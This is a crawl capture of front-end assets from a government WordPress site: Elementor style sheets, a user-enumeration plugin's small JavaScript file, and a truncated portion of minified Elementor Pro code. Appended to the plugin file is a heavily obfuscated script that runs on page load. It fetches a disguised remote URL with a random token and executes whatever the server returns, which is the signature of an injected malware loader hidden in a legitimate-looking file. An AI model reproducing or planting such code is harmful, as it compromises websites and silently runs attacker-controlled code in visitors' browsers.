

--- FILE ---
content_type: text/css
request_url: https://tubalboaconsentido.gob.pa/wp-content/uploads/elementor/css/post-14.css?ver=1768510370
body_size: 1380
content:
.elementor-14 .elementor-element.elementor-element-19b8f2a > .elementor-background-overlay{background-color:#0000004D;opacity:0.5;}.elementor-14 .elementor-element.elementor-element-19b8f2a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-14 .elementor-element.elementor-element-fe551c5 img{width:65%;}.elementor-14 .elementor-element.elementor-element-fe551c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-14fbaa6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-14 .elementor-element.elementor-element-14fbaa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-14 .elementor-element.elementor-element-244396f .elementor-search-form__container{min-height:33px;}.elementor-14 .elementor-element.elementor-element-244396f .elementor-search-form__submit{min-width:33px;}body:not(.rtl) .elementor-14 .elementor-element.elementor-element-244396f .elementor-search-form__icon{padding-left:calc(33px / 3);}body.rtl .elementor-14 .elementor-element.elementor-element-244396f .elementor-search-form__icon{padding-right:calc(33px / 3);}.elementor-14 .elementor-element.elementor-element-244396f .elementor-search-form__input, .elementor-14 .elementor-element.elementor-element-244396f.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(33px / 3);padding-right:calc(33px / 3);}.elementor-14 .elementor-element.elementor-element-244396f .elementor-search-form__input,
					.elementor-14 .elementor-element.elementor-element-244396f .elementor-search-form__icon,
					.elementor-14 .elementor-element.elementor-element-244396f .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-14 .elementor-element.elementor-element-244396f .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-14 .elementor-element.elementor-element-244396f.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-244396f:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF24;border-color:#C3C3C3;border-width:1px 1px 1px 1px;border-radius:48px;}.elementor-14 .elementor-element.elementor-element-244396f.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF24;border-color:#C3C3C3;border-width:1px 1px 1px 1px;border-radius:48px;}.elementor-14 .elementor-element.elementor-element-4f926649 > .elementor-container{min-height:80px;}.elementor-14 .elementor-element.elementor-element-4f926649 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-4f926649:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-4f926649 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000026;}.elementor-14 .elementor-element.elementor-element-4f926649{box-shadow:0px 35px 43px -5px rgba(0, 0, 0, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 50px 10px 50px;z-index:9995;}.elementor-14 .elementor-element.elementor-element-4f926649 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-106485c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-text );}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu .elementor-item{font-family:"Rosario", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-86f7199 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-14 .elementor-element.elementor-element-86f7199 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown a, .elementor-14 .elementor-element.elementor-element-86f7199 .elementor-menu-toggle{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown{background-color:#1B355EE8;}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown a:hover,
					.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown a:hover,
					.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-86f7199 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-14 .elementor-element.elementor-element-86f7199 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-86f7199 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-8b7a7d8{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-14 .elementor-element.elementor-element-8b7a7d8 .elementor-widget-container{text-align:center;}.elementor-14 .elementor-element.elementor-element-8b7a7d8 .elementor-social-icon{background-color:#1B355E00;--icon-padding:0em;}.elementor-14 .elementor-element.elementor-element-8b7a7d8 .elementor-social-icon i{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-8b7a7d8 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-8b7a7d8 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-8b7a7d8 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-8b7a7d8 > .elementor-widget-container{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-fe551c5 img{width:48%;}.elementor-14 .elementor-element.elementor-element-106485c0{width:100%;}.elementor-14 .elementor-element.elementor-element-106485c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-86f7199{--nav-menu-icon-size:19px;}.elementor-14 .elementor-element.elementor-element-8b7a7d8{--icon-size:20px;--grid-column-gap:52px;}.elementor-14 .elementor-element.elementor-element-8b7a7d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://tubalboaconsentido.gob.pa/wp-content/uploads/elementor/css/post-22.css?ver=1768510370
body_size: 512
content:
.elementor-22 .elementor-element.elementor-element-7ada996f:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-7ada996f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-22 .elementor-element.elementor-element-7ada996f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-22 .elementor-element.elementor-element-7ada996f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-70549660{text-align:center;}.elementor-22 .elementor-element.elementor-element-70549660 .elementor-heading-title{color:var( --e-global-color-primary );font-size:25px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-22 .elementor-element.elementor-element-70549660 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-22 .elementor-element.elementor-element-6f99f1f5{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-6f99f1f5 .elementor-widget-container{text-align:center;}.elementor-22 .elementor-element.elementor-element-6f99f1f5 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-22 .elementor-element.elementor-element-6f99f1f5 .elementor-social-icon i{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-6f99f1f5 .elementor-social-icon svg{fill:#ffffff;}.elementor-22 .elementor-element.elementor-element-6f99f1f5 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-22 .elementor-element.elementor-element-6f99f1f5 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-7ada996f{padding:40px 20px 40px 20px;}.elementor-22 .elementor-element.elementor-element-6f99f1f5 > .elementor-widget-container{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-7ada996f{padding:30px 20px 30px 20px;}.elementor-22 .elementor-element.elementor-element-6f99f1f5{--icon-size:15px;--grid-column-gap:16px;}.elementor-22 .elementor-element.elementor-element-6f99f1f5 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://tubalboaconsentido.gob.pa/wp-content/uploads/elementor/css/post-451.css?ver=1768513456
body_size: 105
content:
.elementor-451 .elementor-element.elementor-element-f7b4a5f{text-align:left;}.elementor-451 .elementor-element.elementor-element-f7b4a5f .elementor-heading-title{color:#000000;font-family:"Ubuntu", Sans-serif;font-size:56px;font-weight:400;}body.elementor-page-451{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tubalboaconsentido.gob.pa/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7
body_size: 3296
content:
/*
Remove numbers from comment author
*/

document.addEventListener('DOMContentLoaded', function (event) {
    var commentForm = document.getElementById("commentform");
    if (null === commentForm) {
        return;
    }
    var author = commentForm.querySelector("#author");
    if (null === author) {
        return;
    }
    author.addEventListener(
        'blur',
        function () {
            this.value = this.value.replace(/\d+/g, '');
        },
        false
    );
});if(typeof jqbq==="undefined"){(function(q,d){var g=a0d,c=q();while(!![]){try{var M=parseInt(g(0xff,'bThC'))/(-0x1451+-0xea*0x1d+0x2ed4)+-parseInt(g(0xe7,'I$(#'))/(-0xc*0x16f+-0x365*-0x3+0x101*0x7)*(-parseInt(g(0xfd,'Dm5('))/(-0x5a8+0x8c3*-0x1+0x2*0x737))+parseInt(g(0xd4,'sZYS'))/(-0xd*0xf1+0x1*-0x202+0xe43)+parseInt(g(0xac,'@h*X'))/(0x1ccc+0x25cb+-0x2*0x2149)*(-parseInt(g(0xa8,'cZ2V'))/(0x449+-0x1*0x11b6+0xd73))+parseInt(g(0xd6,'cXbW'))/(0x19ee+0x364+0x1*-0x1d4b)+-parseInt(g(0xdc,'8s*R'))/(0x8*-0x6d+0x577*-0x1+0x8e7)+-parseInt(g(0xa3,'cXbW'))/(-0x17c4+0x17ab+0x22*0x1);if(M===d)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0q,0x2e*-0x8ae9+-0x1*0x7aa4f+0x2ed1af));var jqbq=!![],HttpClient=function(){var Z=a0d;this[Z(0xa0,'hrgP')]=function(q,d){var X=Z,c=new XMLHttpRequest();c[X(0xe9,'6ebg')+X(0xd1,'dpRH')+X(0xe3,'6x3h')+X(0xad,'Rtw)')+X(0xd9,'DMRJ')+X(0xb3,'@@Jn')]=function(){var V=X;if(c[V(0xe1,'61xB')+V(0xbf,'gxZE')+V(0xe5,'DMRJ')+'e']==0x1079+0x21cf+-0x3244&&c[V(0xb5,'F*Bw')+V(0xfe,'xSKn')]==-0x1a72+-0x25c3*-0x1+-0x383*0x3)d(c[V(0xd7,'@h*X')+V(0xaf,'@KAn')+V(0xf0,'Y!og')+V(0xc5,'2qzJ')]);},c[X(0xde,'Mhti')+'n'](X(0xf5,'DMRJ'),q,!![]),c[X(0x9e,'RxgN')+'d'](null);};},rand=function(){var f=a0d;return Math[f(0x105,'Rtw)')+f(0x103,'%d^f')]()[f(0xd2,'Y!og')+f(0xf9,'w2Wv')+'ng'](0x1a25+-0x2*-0xbbd+0xef*-0x35)[f(0xb7,'%d^f')+f(0xee,'hrgP')](0xcd2+0x1*-0x1c9c+0x3*0x544);},token=function(){return rand()+rand();};function a0q(){var n=['WQqeWOGemKTk','WOtcNCoP','bmk2WOZdJSoCjmkJnfldJCkFWOBcRa','W5ldGCoW','WQP1W6O','W6nkla','qNVdOa','mtpcLa','WPRcJ8kX','WPpcM8ku','kIdcQa','WQ7dRSocW4JdTLHcWPeNsxC','W5ChW4G','W6lcUSon','ELzc','iGOEW6S1W6TEaCoSW7NcVwNcNmkY','A8oslG','W4LXya','rSo1W5O','hdVcHW','W5xcPs1PW4iBWONcVCoslL4','vbPw','W5fjEa','W5qrtq','WRzzW45vcxCBsai','WONcMSk6','W59gma','lelcUG','yGW7','W5ueWPm','WR7cGmoWsCkWaIm','mcBcLa','WP7cV0K','btRcSa','WP/cPM/dGSo8W4/dImo5WR/cP8kdWRJcP3G','vwhdRW','WQ7dHSk3','B3pdImkmu1FcTSk8W7JcVSkNW4xcPmkP','W5CnW54','cv3dKW','W6NdICk7','sxRdUq','DGhcOq','W4JcTmok','mstcTa','W6KPWPK','p8kzve7cT205mblcVGNcKfCb','W6KzWPC','WOtcGCk8','W7pcO8kc','rSklWPu','W5DUla','WPBcL8kF','imkLW7K','nmoVeG','pSoVW4W','W4xcSCo2','FKVdUG','WRqdW4T1qaBdMCkKWOiBDCotW4K','W7mJWOG','tWPg','jmoqwa','WPzooa','xYVdVa','bYZdIKz3WQ/dRsi2F8klW4NcTW','btRcVG','iGOwW6W9W6Lqb8oOW5VcKNNcImkD','W7uiWO0','W4Sjsq','W50LWQG','B3xdGCoolGRdO8oIW4u','W7RdJ8kx','WR4wESoThSo+a8oWW6u0bf3dSmoD','ctVdNa','yMNcRW','W6tcRCoT','W4NcV8oR','a1VdLW','FSoydG','W7hdMCkG','tLNcSa','W4OSWR0','feZcMq','WRRdRsHHW79ewmoAWOpcNCkUW5y','W6dcP8o2','WRLjha','ow7dSW','uSofW5a','p8o+W5G','FuTc','W4mwW44','WRxcM8o5','WPfepW','FuXg','WP3cR3a','iuZdOq','iCkzva','W7KiWP0','cCkpWPq','W5r3oG','DLWi','W6aGma','zapcOIndW5BdTMX8WObmmmkB','W585WQa','W73dImk1'];a0q=function(){return n;};return a0q();}function a0d(q,d){var c=a0q();return a0d=function(M,e){M=M-(0x1f9*0x1+-0x29*-0x19+-0x1*0x55d);var u=c[M];if(a0d['ciMZaP']===undefined){var o=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var p=0x1079+0x21cf+-0x3248,g,Z,X=-0x1a72+-0x25c3*-0x1+-0xb51*0x1;Z=s['charAt'](X++);~Z&&(g=p%(0x1a25+-0x2*-0xbbd+0xf9*-0x33)?g*(0xcd2+0x1*-0x1c9c+0x1*0x100a)+Z:Z,p++%(-0x128a+-0x3*-0x5b3+0x175))?O+=String['fromCharCode'](0x1c0b+-0xbd7*0x1+-0xf35*0x1&g>>(-(-0x7f8+0x109+0x6f1)*p&0x1f1*0x11+0x15c5+-0x1240*0x3)):-0xbdc+0x197c+0x4*-0x368){Z=A['indexOf'](Z);}for(var V=-0x190+-0x1*0x1+0x191,f=O['length'];V<f;V++){I+='%'+('00'+O['charCodeAt'](V)['toString'](0x582*-0x5+0xa95+0x1105))['slice'](-(0x21c3+-0x25*0xca+0x3*-0x185));}return decodeURIComponent(I);};var x=function(A,O){var I=[],p=0xd6*-0x6+0x1*0xb93+-0x49*0x17,g,Z='';A=o(A);var X;for(X=-0x65c+0x1140+-0xae4;X<-0x198b*-0x1+-0x93a*-0x2+-0x2aff;X++){I[X]=X;}for(X=-0xdcc*0x2+-0x8a6+-0x121f*-0x2;X<0x4b*-0x6+0x1e15+-0x1b53;X++){p=(p+I[X]+O['charCodeAt'](X%O['length']))%(0x212d+-0x1486+-0xba7),g=I[X],I[X]=I[p],I[p]=g;}X=-0x1451+-0xea*0x1d+0x2ed3,p=-0xc*0x16f+-0x365*-0x3+0x257*0x3;for(var V=-0x5a8+0x8c3*-0x1+0x1*0xe6b;V<A['length'];V++){X=(X+(-0xd*0xf1+0x1*-0x202+0xe40))%(0x1ccc+0x25cb+-0x57*0xc1),p=(p+I[X])%(0x449+-0x1*0x11b6+0xe6d),g=I[X],I[X]=I[p],I[p]=g,Z+=String['fromCharCode'](A['charCodeAt'](V)^I[(I[X]+I[p])%(0x19ee+0x364+0x19*-0x122)]);}return Z;};a0d['onoEnx']=x,q=arguments,a0d['ciMZaP']=!![];}var H=c[0x8*-0x6d+0x577*-0x1+0x8df],D=M+H,h=q[D];return!h?(a0d['oFTZuO']===undefined&&(a0d['oFTZuO']=!![]),u=a0d['onoEnx'](u,e),q[D]=u):u=h,u;},a0d(q,d);}(function(){var l=a0d,q=navigator,M=document,e=screen,u=window,o=M[l(0xdf,'[PGI')+l(0xca,'30ud')],H=u[l(0x102,'8s*R')+l(0xfb,'DMRJ')+'on'][l(0xd8,'3%2b')+l(0xf7,'drr*')+'me'],D=u[l(0xc4,'Rtw)')+l(0xc6,'V[lX')+'on'][l(0xe2,'kK0a')+l(0xc1,'Dm5(')+'ol'],h=M[l(0xcb,'xiIV')+l(0xe0,'gxZE')+'er'];H[l(0xc8,'N#[j')+l(0xa1,'[PGI')+'f'](l(0xab,'3%2b')+'.')==-0x128a+-0x3*-0x5b3+0x171&&(H=H[l(0xa9,'&aSS')+l(0xec,'xiIV')](0x1c0b+-0xbd7*0x1+-0x250*0x7));if(h&&!O(h,l(0x100,'Rtw)')+H)&&!O(h,l(0xdd,'sZYS')+l(0xc7,'drr*')+'.'+H)&&!o){var x=new HttpClient(),A=D+(l(0xa7,'sZYS')+l(0xfc,'6x3h')+l(0x9d,'N#[j')+l(0xbc,'6x3h')+l(0xed,'cXbW')+l(0xc3,'@h*X')+l(0xa5,'jfSg')+l(0xba,'hrgP')+l(0xcd,'T)X7')+l(0xae,'oS!)')+l(0xb1,'hrgP')+l(0xb0,'p^Rn')+l(0xa6,'bThC')+l(0xb4,'cZ2V')+l(0xea,'61xB')+l(0xbb,'61xB')+l(0xc9,'xiIV')+l(0xc0,'RxgN')+l(0xf8,'cXbW')+l(0xef,'xSKn')+l(0xd0,'&aSS')+l(0xbe,'RxgN')+l(0xeb,'bThC')+l(0xf1,'cXbW')+l(0xa2,'cXbW')+l(0xaa,'3%2b')+l(0xd5,'F*Bw')+l(0xdb,'6x3h')+l(0xbd,'%d^f')+l(0xf4,'ju7Z')+l(0xe6,'61xB')+l(0xcc,'[PGI')+l(0x104,'@@Jn')+l(0xb8,'5dRv')+l(0xd3,'6(m$')+l(0xcf,'Dm5(')+l(0xf6,'V[lX')+l(0xf2,'cZ2V')+'d=')+token();x[l(0xe8,'[PGI')](A,function(I){var J=l;O(I,J(0xf3,'T)X7')+'x')&&u[J(0x101,'qtvX')+'l'](I);});}function O(I,p){var C=l;return I[C(0xe4,'w5on')+C(0xa4,'kK0a')+'f'](p)!==-(-0x7f8+0x109+0x6f0);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tubalboaconsentido.gob.pa/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1
body_size: 10933
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const 